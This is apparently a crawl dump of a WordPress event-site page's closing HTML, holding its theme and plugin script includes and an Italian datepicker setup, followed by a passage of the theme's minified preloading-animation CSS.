<script type='text/javascript' src='https://seasail.it/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/library/lazy.js?ver=1705426187' id='zoom-instagram-widget-lazy-load-js'></script>
<script type='text/javascript' src='https://seasail.it/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/frontend/index.js?ver=2.1.11' id='zoom-instagram-widget-js'></script>
<script type='text/javascript' src='https://seasail.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://seasail.it/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://seasail.it/wp-content/themes/eventguide/ait-theme/assets/ait/ait.js?ver=1709665961' id='ait-js'></script>
<script type='text/javascript' src='https://seasail.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://seasail.it/wp-content/themes/eventguide/ait-theme/@framework/admin/assets/libs/datepicker/jquery-ui-i18n.min.js?ver=1709665961' id='datepicker-translation-js'></script>
<script type='text/javascript' src='https://seasail.it/wp-content/themes/eventguide/design/js/libs/jquery.selectbox-0.2.js?ver=1709665961' id='jquery-selectbox-js'></script>
<script type='text/javascript' src='https://seasail.it/wp-content/themes/eventguide/design/js/libs/jquery.select2-3.5.1.js?ver=1709665961' id='jquery-select2-js'></script>
<script type='text/javascript' src='https://seasail.it/wp-content/themes/eventguide/design/js/libs/jquery.raty-2.5.2.js?ver=1709665961' id='jquery-raty-js'></script>
<script type='text/javascript' src='https://seasail.it/wp-content/themes/eventguide/design/js/libs/jquery-waypoints-2.0.3.js?ver=1709665961' id='jquery-waypoints-js'></script>
<script type='text/javascript' src='https://seasail.it/wp-content/themes/eventguide/design/js/libs/jquery.infieldlabel-0.1.4.js?ver=1709665961' id='jquery-infieldlabels-js'></script>
<script type='text/javascript' src='https://seasail.it/wp-content/themes/eventguide/design/js/libs/gmap3.min.js?ver=1709665961' id='jquery-gmap3-local-js'></script>
<script type='text/javascript' src='https://seasail.it/wp-content/themes/eventguide/design/js/libs/gmap3.infobox.js?ver=1709665961' id='jquery-gmap3-infobox-local-js'></script>
<script type='text/javascript' src='https://seasail.it/wp-content/themes/eventguide/design/js/libs/jquery.sticky-kit.min.js?ver=1709665961' id='jquery-sticky-kit-js'></script>
<script type='text/javascript' src='https://seasail.it/wp-content/themes/eventguide/design/js/libs/jquery.mousewheel.min.js?ver=1709665961' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://seasail.it/wp-content/themes/eventguide/design/js/libs/jquery.optiscroll.min.js?ver=1709665961' id='jquery-optiscroll-js'></script>
<script type='text/javascript' src='https://seasail.it/wp-content/themes/eventguide/design/js/mobile.js?ver=1709665961' id='ait-mobile-script-js'></script>
<script type='text/javascript' src='https://seasail.it/wp-content/themes/eventguide/design/js/menu.js?ver=1709665961' id='ait-menu-script-js'></script>
<script type='text/javascript' src='https://seasail.it/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='https://seasail.it/wp-content/themes/eventguide/ait-theme/assets/bxslider/jquery.bxslider.min.js?ver=1709665961' id='jquery-bxslider-js'></script>
<script type='text/javascript' src='https://seasail.it/wp-content/themes/eventguide/design/js/portfolio-item.js?ver=1709665961' id='ait-portfolio-script-js'></script>
<script type='text/javascript' src='https://seasail.it/wp-content/themes/eventguide/design/js/custom.js?ver=1709665961' id='ait-custom-script-js'></script>
<script type='text/javascript' src='https://seasail.it/wp-content/themes/eventguide/design/js/script.js?ver=1709665961' id='ait-script-js'></script>
<script type='text/javascript' src='https://seasail.it/wp-content/themes/eventguide/ait-theme/assets/marker-clusterer/markerclusterer-plus.js?ver=1709665961' id='marker-clusterer-js'></script>
<script type='text/javascript' src='https://seasail.it/wp-content/plugins/ait-shortcodes/assets/js/rule-btn.js?ver=6.1.4' id='ait-sc-rule-btn-js'></script>
<script type='text/javascript' src='https://seasail.it/wp-content/plugins/ait-advanced-search/design/js/search-box.js?ver=6.1.4' id='ait-advanced-search-js'></script>



</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://seasail.it/wp-content/uploads/cache/eventguide/preloading-3.1.16.css?ver=1769201448
body_size: 5344
content:
/* import disabled */.clearfix{content:".";display:block;height:0;overflow:hidden;clear:both;visibility:hidden;}.borderbox{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;}.boxshadow0{-moz-box-shadow:0px 0px 5px rgba(0,0,0,0.5);-webkit-box-shadow:0px 0px 5px rgba(0,0,0,0.5);box-shadow:0px 0px 5px rgba(0,0,0,0.5);}.boxshadow1{-moz-box-shadow:0px 2px 5px rgba(0,0,0,0.3);-webkit-box-shadow:0px 2px 5px rgba(0,0,0,0.3);box-shadow:0px 2px 5px rgba(0,0,0,0.3);}.rounded{-moz-border-radius:100%;-webkit-border-radius:100%;border-radius:100%;}.text-overflow{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}.slideMenu li > ul{opacity:0;-moz-transition:opacity 0.7s;-webkit-transition:opacity 0.7s;transition:opacity 0.7s;overflow:hidden;}.slideMenu li:hover > ul{opacity:1;}.slideMenu li:hover > ul:hover{overflow:visible;}.slideMenu li > ul > li{margin-top:-500px;-moz-transition:margin-top 0.3s ease-in-out 0s;-webkit-transition:margin-top 0.3s ease-in-out 0s;transition:margin-top 0.3s ease-in-out 0s;}.slideMenuOff li > ul{opacity:1;overflow:visible;}.slideMenuOff li > ul > li{margin-top:0px;}.fadeMenu li > ul{opacity:0;-moz-transition:opacity 0.5s;-webkit-transition:opacity 0.5s;transition:opacity 0.5s;overflow:hidden;height:0px;}.fadeMenu li:hover > ul{opacity:1;height:auto;}.fadeMenu li:hover > ul:hover{overflow:visible;}.fadeMenuOff li > ul{opacity:1;overflow:visible;height:auto;}.borderbox0{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}.boxshadow1{-moz-box-shadow:0 1px 2px -1px rgba(0,0,0,0.3);-webkit-box-shadow:0 1px 2px -1px rgba(0,0,0,0.3);box-shadow:0 1px 2px -1px rgba(0,0,0,0.3);}.transform0{-moz-transform:none;-webkit-transform:none;-ms-transform:none;transform:none;}.search-style form.search-form,.search-style form#searchform{padding:4px 10px;width:100%;border:none;border:1px solid #e5e5e5;overflow:hidden;background:#fff;-moz-border-radius:50px;-webkit-border-radius:50px;border-radius:50px;-moz-box-shadow:0 3px 0 rgba(0,0,0,0.05) inset;-webkit-box-shadow:0 3px 0 rgba(0,0,0,0.05) inset;box-shadow:0 3px 0 rgba(0,0,0,0.05) inset;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;}.search-style form.search-form div,.search-style form#searchform div{padding-right:32px;position:relative;}.search-style form.search-form label,.search-style form#searchform label{display:block;padding:0px 5px;}.search-style form.search-form input#s,.search-style form#searchform input#s{margin:0 5px;-webkit-appearance:textfield;}.search-style form.search-form .screen-reader-text,.search-style form#searchform .screen-reader-text{display:none;}.search-style form.search-form input.search-field,.search-style form.search-form input,.search-style form#searchform input.search-field,.search-style form#searchform input{height:30px;line-height:30px;background:none;border:none;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0px;font-style:italic;margin:0;width:100%;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;}.search-style form.search-form input.search-field,.search-style form#searchform input.search-field{-webkit-appearance:textfield;}.search-style form.search-form input.search-submit,.search-style form.search-form input#searchsubmit,.search-style form#searchform input.search-submit,.search-style form#searchform input#searchsubmit{width:30px;height:20px;padding:0px;margin-top:5px;border:none;font-size:0px;line-height:0px;text-indent:-9999px;background:transparent url('https://seasail.it/wp-content/themes/eventguide/design/img/ico_search_button.png') no-repeat;background-position:center center;position:absolute;top:0px;right:0px;cursor:pointer;}.button{padding:4px 15px;font-family:Open Sans;font-weight:700;font-style:normal;font-size:14px;color:#fff;background:#415d87;text-transform:uppercase;-moz-border-radius:50px;-webkit-border-radius:50px;border-radius:50px;}.revbutton{background:#26b9df;color:#fff;font-weight:bold;padding:13px 40px;border:none;border-top:1px solid #3cc0e2;cursor:pointer;-moz-box-shadow:0px 50px 80px -50px rgba(255,255,255,0.2) inset;-webkit-box-shadow:0px 50px 80px -50px rgba(255,255,255,0.2) inset;box-shadow:0px 50px 80px -50px rgba(255,255,255,0.2) inset;-moz-transition:all 0.5s !important;-webkit-transition:all 0.5s !important;transition:all 0.5s !important;}.wooButton{font-family:Open Sans;font-weight:700;font-style:normal;color:#fff;background:#415d87;padding:8px 15px;text-align:center;border:none;}.wooBorderImage{display:inline-block;}.wooQtyForm .minus,.wooQtyForm .plus,.wooQtyForm .qty.text{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;display:inline;width:35px;height:35px;padding:0;vertical-align:middle;border:solid 1px #e0e0e0;}.wooQtyForm .minus,.wooQtyForm .plus{font-family:Open Sans;font-weight:400;font-style:normal;font-size:15px;color:#adadad;background:#fff;cursor:pointer;}.wooQtyForm .qty.text{background:#f7f7f7;border:1px solid #ededed;-moz-border-radius:50px;-webkit-border-radius:50px;border-radius:50px;-moz-box-shadow:0 3px 0 rgba(0,0,0,0.05) inset;-webkit-box-shadow:0 3px 0 rgba(0,0,0,0.05) inset;box-shadow:0 3px 0 rgba(0,0,0,0.05) inset;text-align:center;min-width:50px;}.wooQtyForm .qty.text::-webkit-outer-spin-button,.wooQtyForm .qty.text::-webkit-inner-spin-button{-webkit-appearance:none;margin:0;}.resetUlBullet ul,.resetUlBullet{list-style-type:none;margin-bottom:0;}.resetUlBullet ul li,.resetUlBullet li{padding:0;position:relative;}.resetUlBullet ul li:before,.resetUlBullet li:before{content:"";width:auto;height:auto;background:none;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;position:relative;display:none;}.preloading-enabled .elm-main > .elm-wrapper{opacity:0;-moz-transition:opacity 0.5s;-webkit-transition:opacity 0.5s;transition:opacity 0.5s;}.preloading-enabled .elm-main.load-finished > .elm-wrapper{opacity:1;}.preloading-enabled .elm-columns-main > .elm-wrapper{opacity:1;-moz-transition:none;-webkit-transition:none;transition:none;}.preloading-enabled .elm-rule-main > .elm-wrapper{opacity:1;-moz-transition:none;-webkit-transition:none;transition:none;}.preloading-enabled .elm-content-main > .elm-wrapper{opacity:1;-moz-transition:none;-webkit-transition:none;transition:none;}.preloading-enabled .elm-text-main > .elm-wrapper{opacity:1;-moz-transition:none;-webkit-transition:none;transition:none;}.preloading-enabled .elm-widget-area-main > .elm-wrapper{opacity:1;-moz-transition:none;-webkit-transition:none;transition:none;}.preloading-enabled .elm-matches-main > .elm-wrapper{opacity:1;-moz-transition:none;-webkit-transition:none;transition:none;}.preloading-enabled .elm-comments-main > .elm-wrapper li.comment{opacity:0;-moz-transition:opacity 0.5s;-webkit-transition:opacity 0.5s;transition:opacity 0.5s;}.preloading-enabled .elm-comments-main.load-finished > .elm-wrapper li.comment{opacity:1;}.preloading-enabled .elm-comments-main > .elm-wrapper li.comment:nth-child(1){-webkit-transition-delay:0.2s;transition-delay:0.2s;}.preloading-enabled .elm-comments-main > .elm-wrapper li.comment:nth-child(2){-webkit-transition-delay:0.4s;transition-delay:0.4s;}.preloading-enabled .elm-comments-main > .elm-wrapper li.comment:nth-child(3){-webkit-transition-delay:0.6s;transition-delay:0.6s;}.preloading-enabled .elm-comments-main > .elm-wrapper li.comment:nth-child(4){-webkit-transition-delay:0.8s;transition-delay:0.8s;}.preloading-enabled .elm-comments-main > .elm-wrapper li.comment:nth-child(5){-webkit-transition-delay:1s;transition-delay:1s;}.preloading-enabled .elm-comments-main > .elm-wrapper li.comment:nth-child(6){-webkit-transition-delay:1.2s;transition-delay:1.2s;}.preloading-enabled .elm-comments-main > .elm-wrapper li.comment:nth-child(7){-webkit-transition-delay:1.4s;transition-delay:1.4s;}.preloading-enabled .elm-comments-main > .elm-wrapper li.comment:nth-child(8){-webkit-transition-delay:1.6s;transition-delay:1.6s;}.preloading-enabled .elm-comments-main > .elm-wrapper li.comment:nth-child(9){-webkit-transition-delay:1.8s;transition-delay:1.8s;}.preloading-enabled .elm-comments-main > .elm-wrapper li.comment:nth-child(10){-webkit-transition-delay:2s;transition-delay:2s;}.preloading-enabled .elm-comments-main > .elm-wrapper li.comment:nth-child(11){-webkit-transition-delay:2.2s;transition-delay:2.2s;}.preloading-enabled .elm-comments-main > .elm-wrapper li.comment:nth-child(12){-webkit-transition-delay:2.4s;transition-delay:2.4s;}.preloading-enabled .elm-comments-main > .elm-wrapper li.comment:nth-child(13){-webkit-transition-delay:2.6s;transition-delay:2.6s;}.preloading-enabled .elm-comments-main > .elm-wrapper li.comment:nth-child(14){-webkit-transition-delay:2.8s;transition-delay:2.8s;}.preloading-enabled .elm-comments-main > .elm-wrapper li.comment:nth-child(15){-webkit-transition-delay:3s;transition-delay:3s;}.preloading-enabled .elm-comments-main > .elm-wrapper li.comment:nth-child(16){-webkit-transition-delay:3.2s;transition-delay:3.2s;}.preloading-enabled .elm-comments-main > .elm-wrapper li.comment:nth-child(17){-webkit-transition-delay:3.4s;transition-delay:3.4s;}.preloading-enabled .elm-comments-main > .elm-wrapper li.comment:nth-child(18){-webkit-transition-delay:3.6s;transition-delay:3.6s;}.preloading-enabled .elm-comments-main > .elm-wrapper li.comment:nth-child(19){-webkit-transition-delay:3.8s;transition-delay:3.8s;}.preloading-enabled .elm-comments-main > .elm-wrapper li.comment:nth-child(n + 20){-webkit-transition-delay:4s;transition-delay:4s;}.preloading-enabled .elm-comments-main > .elm-wrapper li.comment img.avatar{-moz-transform:scale(0);-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-moz-transition:transform 0.5s;-webkit-transition:transform 0.5s;transition:transform 0.5s;-webkit-transition:-webkit-transform 0.5s;-webkit-transition-timing-function:cubic-bezier(0.25,0.1,0.25,1.5);transition-timing-function:cubic-bezier(0.25,0.1,0.25,1.5);}.preloading-enabled .elm-comments-main.load-finished > .elm-wrapper li.comment img.avatar{-moz-transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}.preloading-enabled .elm-comments-main > .elm-wrapper li.comment:nth-child(1) img.avatar{-webkit-transition-delay:0.2s;transition-delay:0.2s;}.preloading-enabled .elm-comments-main > .elm-wrapper li.comment:nth-child(2) img.avatar{-webkit-transition-delay:0.4s;transition-delay:0.4s;}.preloading-enabled .elm-comments-main > .elm-wrapper li.comment:nth-child(3) img.avatar{-webkit-transition-delay:0.6s;transition-delay:0.6s;}.preloading-enabled .elm-comments-main > .elm-wrapper li.comment:nth-child(4) img.avatar{-webkit-transition-delay:0.8s;transition-delay:0.8s;}.preloading-enabled .elm-comments-main > .elm-wrapper li.comment:nth-child(5) img.avatar{-webkit-transition-delay:1s;transition-delay:1s;}.preloading-enabled .elm-comments-main > .elm-wrapper li.comment:nth-child(6) img.avatar{-webkit-transition-delay:1.2s;transition-delay:1.2s;}.preloading-enabled .elm-comments-main > .elm-wrapper li.comment:nth-child(7) img.avatar{-webkit-transition-delay:1.4s;transition-delay:1.4s;}.preloading-enabled .elm-comments-main > .elm-wrapper li.comment:nth-child(8) img.avatar{-webkit-transition-delay:1.6s;transition-delay:1.6s;}.preloading-enabled .elm-comments-main > .elm-wrapper li.comment:nth-child(9) img.avatar{-webkit-transition-delay:1.8s;transition-delay:1.8s;}.preloading-enabled .elm-comments-main > .elm-wrapper li.comment:nth-child(10) img.avatar{-webkit-transition-delay:2s;transition-delay:2s;}.preloading-enabled .elm-comments-main > .elm-wrapper li.comment:nth-child(11) img.avatar{-webkit-transition-delay:2.2s;transition-delay:2.2s;}.preloading-enabled .elm-comments-main > .elm-wrapper li.comment:nth-child(12) img.avatar{-webkit-transition-delay:2.4s;transition-delay:2.4s;}.preloading-enabled .elm-comments-main > .elm-wrapper li.comment:nth-child(13) img.avatar{-webkit-transition-delay:2.6s;transition-delay:2.6s;}.preloading-enabled .elm-comments-main > .elm-wrapper li.comment:nth-child(14) img.avatar{-webkit-transition-delay:2.8s;transition-delay:2.8s;}.preloading-enabled .elm-comments-main > .elm-wrapper li.comment:nth-child(15) img.avatar{-webkit-transition-delay:3s;transition-delay:3s;}.preloading-enabled .elm-comments-main > .elm-wrapper li.comment:nth-child(16) img.avatar{-webkit-transition-delay:3.2s;transition-delay:3.2s;}.preloading-enabled .elm-comments-main > .elm-wrapper li.comment:nth-child(17) img.avatar{-webkit-transition-delay:3.4s;transition-delay:3.4s;}.preloading-enabled .elm-comments-main > .elm-wrapper li.comment:nth-child(18) img.avatar{-webkit-transition-delay:3.6s;transition-delay:3.6s;}.preloading-enabled .elm-comments-main > .elm-wrapper li.comment:nth-child(19) img.avatar{-webkit-transition-delay:3.8s;transition-delay:3.8s;}.preloading-enabled .elm-comments-main > .elm-wrapper li.comment:nth-child(n + 20) img.avatar{-webkit-transition-delay:4s;transition-delay:4s;}.preloading-enabled .elm-comments-main > .elm-wrapper form p{opacity:0;-moz-transform:scale(0);-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-moz-transition:opacity 0.5s, transform 0.5s;-webkit-transition:opacity 0.5s, transform 0.5s;transition:opacity 0.5s, transform 0.5s;-webkit-transition:opacity 0.5s, -webkit-transform 0.5s;-webkit-transition-timing-function:cubic-bezier(0.25,0.1,0.25,1);transition-timing-function:cubic-bezier(0.25,0.1,0.25,1);}.preloading-enabled .elm-comments-main.load-finished > .elm-wrapper form p{opacity:1;-moz-transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}.preloading-enabled .elm-comments-main > .elm-wrapper form p:nth-child(1){-webkit-transition-delay:0.2s;transition-delay:0.2s;}.preloading-enabled .elm-comments-main > .elm-wrapper form p:nth-child(2){-webkit-transition-delay:0.4s;transition-delay:0.4s;}.preloading-enabled .elm-comments-main > .elm-wrapper form p:nth-child(3){-webkit-transition-delay:0.6s;transition-delay:0.6s;}.preloading-enabled .elm-comments-main > .elm-wrapper form p:nth-child(4){-webkit-transition-delay:0.8s;transition-delay:0.8s;}.preloading-enabled .elm-comments-main > .elm-wrapper form p:nth-child(5){-webkit-transition-delay:1s;transition-delay:1s;}.preloading-enabled .elm-comments-main > .elm-wrapper form p:nth-child(6){-webkit-transition-delay:1.2s;transition-delay:1.2s;}.preloading-enabled .elm-comments-main > .elm-wrapper form p:nth-child(7){-webkit-transition-delay:1.4s;transition-delay:1.4s;}.preloading-enabled .elm-comments-main > .elm-wrapper form p:nth-child(8){-webkit-transition-delay:1.6s;transition-delay:1.6s;}.preloading-enabled .elm-comments-main > .elm-wrapper form p:nth-child(9){-webkit-transition-delay:1.8s;transition-delay:1.8s;}.preloading-enabled .elm-comments-main > .elm-wrapper form p:nth-child(10){-webkit-transition-delay:2s;transition-delay:2s;}.preloading-enabled .elm-comments-main > .elm-wrapper form p:nth-child(11){-webkit-transition-delay:2.2s;transition-delay:2.2s;}.preloading-enabled .elm-comments-main > .elm-wrapper form p:nth-child(12){-webkit-transition-delay:2.4s;transition-delay:2.4s;}.preloading-enabled .elm-comments-main > .elm-wrapper form p:nth-child(13){-webkit-transition-delay:2.6s;transition-delay:2.6s;}.preloading-enabled .elm-comments-main > .elm-wrapper form p:nth-child(14){-webkit-transition-delay:2.8s;transition-delay:2.8s;}.preloading-enabled .elm-comments-main > .elm-wrapper form p:nth-child(15){-webkit-transition-delay:3s;transition-delay:3s;}.preloading-enabled .elm-comments-main > .elm-wrapper form p:nth-child(16){-webkit-transition-delay:3.2s;transition-delay:3.2s;}.preloading-enabled .elm-comments-main > .elm-wrapper form p:nth-child(17){-webkit-transition-delay:3.4s;transition-delay:3.4s;}.preloading-enabled .elm-comments-main > .elm-wrapper form p:nth-child(18){-webkit-transition-delay:3.6s;transition-delay:3.6s;}.preloading-enabled .elm-comments-main > .elm-wrapper form p:nth-child(19){-webkit-transition-delay:3.8s;transition-delay:3.8s;}.preloading-enabled .elm-comments-main > .elm-wrapper form p:nth-child(n + 20){-webkit-transition-delay:4s;transition-delay:4s;}.preloading-enabled .elm-contact-form-main > .elm-wrapper form p{opacity:0;-moz-transform:scale(0);-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-moz-transition:opacity 0.5s, transform 0.5s;-webkit-transition:opacity 0.5s, transform 0.5s;transition:opacity 0.5s, transform 0.5s;-webkit-transition:opacity 0.5s, -webkit-transform 0.5s;-webkit-transition-timing-function:cubic-bezier(0.25,0.1,0.25,1);transition-timing-function:cubic-bezier(0.25,0.1,0.25,1);}.preloading-enabled .elm-contact-form-main.load-finished > .elm-wrapper form p{opacity:1;-moz-transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}.preloading-enabled .elm-contact-form-main > .elm-wrapper form p:nth-of-type(1){-webkit-transition-delay:0.15s;transition-delay:0.15s;}.preloading-enabled .elm-contact-form-main > .elm-wrapper form p:nth-of-type(2){-webkit-transition-delay:0.3s;transition-delay:0.3s;}.preloading-enabled .elm-contact-form-main > .elm-wrapper form p:nth-of-type(3){-webkit-transition-delay:0.45s;transition-delay:0.45s;}.preloading-enabled .elm-contact-form-main > .elm-wrapper form p:nth-of-type(4){-webkit-transition-delay:0.6s;transition-delay:0.6s;}.preloading-enabled .elm-contact-form-main > .elm-wrapper form p:nth-of-type(5){-webkit-transition-delay:0.75s;transition-delay:0.75s;}.preloading-enabled .elm-contact-form-main > .elm-wrapper form p:nth-of-type(6){-webkit-transition-delay:0.9s;transition-delay:0.9s;}.preloading-enabled .elm-contact-form-main > .elm-wrapper form p:nth-of-type(7){-webkit-transition-delay:1.05s;transition-delay:1.05s;}.preloading-enabled .elm-contact-form-main > .elm-wrapper form p:nth-of-type(8){-webkit-transition-delay:1.2s;transition-delay:1.2s;}.preloading-enabled .elm-contact-form-main > .elm-wrapper form p:nth-of-type(9){-webkit-transition-delay:1.35s;transition-delay:1.35s;}.preloading-enabled .elm-contact-form-main > .elm-wrapper form p:nth-of-type(10){-webkit-transition-delay:1.5s;transition-delay:1.5s;}.preloading-enabled .elm-contact-form-main > .elm-wrapper form p:nth-of-type(11){-webkit-transition-delay:1.65s;transition-delay:1.65s;}.preloading-enabled .elm-contact-form-main > .elm-wrapper form p:nth-of-type(12){-webkit-transition-delay:1.8s;transition-delay:1.8s;}.preloading-enabled .elm-contact-form-main > .elm-wrapper form p:nth-of-type(13){-webkit-transition-delay:1.95s;transition-delay:1.95s;}.preloading-enabled .elm-contact-form-main > .elm-wrapper form p:nth-of-type(14){-webkit-transition-delay:2.1s;transition-delay:2.1s;}.preloading-enabled .elm-contact-form-main > .elm-wrapper form p:nth-of-type(15){-webkit-transition-delay:2.25s;transition-delay:2.25s;}.preloading-enabled .elm-contact-form-main > .elm-wrapper form p:nth-of-type(16){-webkit-transition-delay:2.4s;transition-delay:2.4s;}.preloading-enabled .elm-contact-form-main > .elm-wrapper form p:nth-of-type(17){-webkit-transition-delay:2.55s;transition-delay:2.55s;}.preloading-enabled .elm-contact-form-main > .elm-wrapper form p:nth-of-type(18){-webkit-transition-delay:2.7s;transition-delay:2.7s;}.preloading-enabled .elm-contact-form-main > .elm-wrapper form p:nth-of-type(19){-webkit-transition-delay:2.85s;transition-delay:2.85s;}.preloading-enabled .elm-contact-form-main > .elm-wrapper form p:nth-of-type(n + 20){-webkit-transition-delay:3s;transition-delay:3s;}.preloading-enabled .elm-content-main > .elm-wrapper .entry-content img{-moz-transform:scale(0);-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-moz-transition:all 0.5s;-webkit-transition:all 0.5s;transition:all 0.5s;-webkit-transition-timing-function:cubic-bezier(0.25,0.1,0.25,1.5);transition-timing-function:cubic-bezier(0.25,0.1,0.25,1.5);}.preloading-enabled .elm-content-main > .elm-wrapper .entry-content img img{-moz-transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}.preloading-enabled .elm-content-main.load-finished > .elm-wrapper .entry-content img.load-finished{-moz-transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}.preloading-enabled .elm-content-main > .elm-wrapper .entry-content .wp-caption{-moz-transform:scale(0);-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-moz-transition:all 0.5s;-webkit-transition:all 0.5s;transition:all 0.5s;-webkit-transition-timing-function:cubic-bezier(0.25,0.1,0.25,1.5);transition-timing-function:cubic-bezier(0.25,0.1,0.25,1.5);}.preloading-enabled .elm-content-main > .elm-wrapper .entry-content .wp-caption img{-moz-transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}.preloading-enabled .elm-content-main.load-finished > .elm-wrapper .entry-content .wp-caption.load-finished{-moz-transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}.preloading-enabled .elm-text-main > .elm-wrapper .entry-content img{-moz-transform:scale(0);-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-moz-transition:all 0.5s;-webkit-transition:all 0.5s;transition:all 0.5s;-webkit-transition-timing-function:cubic-bezier(0.25,0.1,0.25,1.5);transition-timing-function:cubic-bezier(0.25,0.1,0.25,1.5);}.preloading-enabled .elm-text-main > .elm-wrapper .entry-content img img{-moz-transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}.preloading-enabled .elm-text-main.load-finished > .elm-wrapper .entry-content img.load-finished{-moz-transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}.preloading-enabled .elm-text-main > .elm-wrapper .entry-content .wp-caption{-moz-transform:scale(0);-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-moz-transition:all 0.5s;-webkit-transition:all 0.5s;transition:all 0.5s;-webkit-transition-timing-function:cubic-bezier(0.25,0.1,0.25,1.5);transition-timing-function:cubic-bezier(0.25,0.1,0.25,1.5);}.preloading-enabled .elm-text-main > .elm-wrapper .entry-content .wp-caption img{-moz-transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}.preloading-enabled .elm-text-main.load-finished > .elm-wrapper .entry-content .wp-caption.load-finished{-moz-transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}.preloading-enabled .elm-countdown-main > .elm-wrapper .clock-item{-moz-transform:scale(0);-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-moz-transition:transform 0.5s;-webkit-transition:transform 0.5s;transition:transform 0.5s;-webkit-transition:-webkit-transform 0.5s;-webkit-transition-timing-function:cubic-bezier(0.25,0.1,0.25,1.5);transition-timing-function:cubic-bezier(0.25,0.1,0.25,1.5);}.preloading-enabled .elm-countdown-main.load-finished > .elm-wrapper .clock-item{-moz-transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}.preloading-enabled .elm-countdown-main > .elm-wrapper .clock-item:nth-child(1){-webkit-transition-delay:0.2s;transition-delay:0.2s;}.preloading-enabled .elm-countdown-main > .elm-wrapper .clock-item:nth-child(2){-webkit-transition-delay:0.4s;transition-delay:0.4s;}.preloading-enabled .elm-countdown-main > .elm-wrapper .clock-item:nth-child(3){-webkit-transition-delay:0.6s;transition-delay:0.6s;}.preloading-enabled .elm-countdown-main > .elm-wrapper .clock-item:nth-child(4){-webkit-transition-delay:0.8s;transition-delay:0.8s;}.preloading-enabled .elm-countdown-main > .elm-wrapper .clock-item:nth-child(5){-webkit-transition-delay:1s;transition-delay:1s;}.preloading-enabled .elm-countdown-main > .elm-wrapper .clock-item:nth-child(6){-webkit-transition-delay:1.2s;transition-delay:1.2s;}.preloading-enabled .elm-countdown-main > .elm-wrapper .clock-item:nth-child(7){-webkit-transition-delay:1.4s;transition-delay:1.4s;}.preloading-enabled .elm-countdown-main > .elm-wrapper .clock-item:nth-child(8){-webkit-transition-delay:1.6s;transition-delay:1.6s;}.preloading-enabled .elm-countdown-main > .elm-wrapper .clock-item:nth-child(9){-webkit-transition-delay:1.8s;transition-delay:1.8s;}.preloading-enabled .elm-countdown-main > .elm-wrapper .clock-item:nth-child(10){-webkit-transition-delay:2s;transition-delay:2s;}.preloading-enabled .elm-countdown-main > .elm-wrapper .clock-item:nth-child(11){-webkit-transition-delay:2.2s;transition-delay:2.2s;}.preloading-enabled .elm-countdown-main > .elm-wrapper .clock-item:nth-child(12){-webkit-transition-delay:2.4s;transition-delay:2.4s;}.preloading-enabled .elm-countdown-main > .elm-wrapper .clock-item:nth-child(13){-webkit-transition-delay:2.6s;transition-delay:2.6s;}.preloading-enabled .elm-countdown-main > .elm-wrapper .clock-item:nth-child(14){-webkit-transition-delay:2.8s;transition-delay:2.8s;}.preloading-enabled .elm-countdown-main > .elm-wrapper .clock-item:nth-child(15){-webkit-transition-delay:3s;transition-delay:3s;}.preloading-enabled .elm-countdown-main > .elm-wrapper .clock-item:nth-child(16){-webkit-transition-delay:3.2s;transition-delay:3.2s;}.preloading-enabled 